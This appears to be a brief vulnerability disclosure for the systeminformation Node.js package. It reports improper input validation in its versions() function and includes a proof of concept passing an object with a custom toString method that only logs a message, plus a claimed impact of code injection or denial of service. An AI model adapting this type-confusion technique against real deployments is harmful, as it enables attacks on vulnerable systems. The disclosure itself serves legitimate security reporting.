 ✍️ Description
The systeminformation package is vulnerable to Improper Input Validation through versions
function.
🕵️ Proof of Concept
// PoC.js
const si = require('systeminformation');
si.versions({toString : () => { console.log("This is a PoC") }});
💥 Impact
This vulnerability allows attackers to send an object instead of a string, which may lead to
Code injection, DoS, etc.